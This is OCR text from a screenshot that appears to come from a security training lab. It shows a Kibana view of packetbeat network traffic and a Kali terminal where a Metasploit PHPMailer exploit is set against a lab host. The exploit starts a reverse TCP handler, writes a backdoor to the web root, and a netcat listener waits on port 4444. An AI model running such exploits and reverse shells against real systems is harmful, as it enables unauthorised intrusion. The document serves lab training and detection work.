 ml-lab-b88df640-b1aa-45a4-a5c4-29a906ab215a.australiaeast.c...
Kibana
[Metricbe
[Filebeat
Discover
Security
view-sou
192.168.
404 Not
Not secure
192.168.1.100:5601/app/kibana#/discover?_g=()&_a=(columns:!(_source),index
D
Discover
New Save Open Share Inspect
Search
KQL
+ Add filter
packetbeat-*
Search field names
Filter by type 0
Selected fields
_source
Available fields
@timestamp
t _id
t _index
# _score
t _type
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
# client.bytes
client.ip
# client.port
# destination.bytes
destination.ip
# destination.packets
# destination.port
t ecs.version
879,256 hits
Dec 11, 2020 @ 08:58:49.754 - Dec 11, 2020 @ 0
Count
30000
25000
20000
15000
10000
5000
0
08:59:00 09:00:00 09:01:00 09:02:00 09:03:00 09:04:00 09:05:00 09:06:00
@timestamp per 30
Time _source
Dec 11, 2020 @ 09:13:45.347
@timestamp: Dec 11, 2020 @ 09:13:45.347 type: http htt
http.request.method: get http.response.status_code: 20
http.response.headers.content-length: 377 http.respons
http.response.status_phrase: ok http.version: 1.1 ecs.
destination.port: 80 destination.bytes: 579B destinati
Dec 11, 2020 @ 09:13:44.169
@timestamp: Dec 11, 2020 @ 09:13:44.169 agent.id: 17f6
agent.type: packetbeat agent.version: 7.8.0 agent.host
source.ip: 192.168.1.110 source.port: 42890 source.pac
flow.id: EAT/////AP//////CP8AAAHAqAFkwKgBbvAjiqc
network.transport: tcp network.community_id: 1:BWpGzRy
Dec 11, 2020 @ 09:13:44.169
@timestamp: Dec 11, 2020 @ 09:13:44.169 event.end: Dec
event.kind: event event.category: network_traffic even
flow.id: EAT/////AP//////CP8AAAHAqAFkwKgBbvAjjac flow.
source.port: 42893 source.packets: 7,090 destination.i
destination.bytes: 1.4MB ecs.version: 1.5.0 host.name:
Dec 11, 2020 @ 09:13:44.169
@timestamp: Dec 11, 2020 @ 09:13:44.169 type: flow net
network.community_id: 1:hmTkieh6ATqO6fmMN+YZZE12aZg= ne
source.bytes: 868B source.ip: 192.168.1.1 destination.
flow.id: EAL/////AP////8I//8AAAHAqAEB7///+k75bAc event
event.action: network_flow event.start: Dec 11, 2020 @
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
[CrackStatio...
[/root/Deskt...
michael@tar...
Shell No. 1
Shell No. 1
04:14 AM
File Actions Edit View Help
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.
If both are omitted, print opti
If run from a module context, t
datastore. Use -g to operate o
If setting a PAYLOAD, this comm
msf5 exploit(multi/http/phpmail
targeturi => /contact.php
msf5 exploit(multi/http/phpmail
web_root => /var/www/html
msf5 exploit(multi/http/phpmail
Module options (exploit/multi/h
Name Current Setting
---- ---------------
Proxies
RHOSTS 192.168.1.115
RPORT 80
SSL false
TARGETURI /contact.php
TRIGGERURI
VHOST
WEB_ROOT /var/www/html
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf5 exploit(multi/http/phpmail
[*] Started reverse TCP handler
[*] Writing the backdoor to /va
[*] Sleeping before requesting
[*] Waiting for up to 300 secon
[!] This exploit may require ma
[*] Exploit completed, but no s
msf5 exploit(multi/http/phpmail
Shell No. 1
File Actions Edit View Help
root@Kali:~# nc -lnvp 4444
listening on [any] 4444 ...
Status: Running
activity 2
flags
Type here to search
12:14 PM
12/11/2020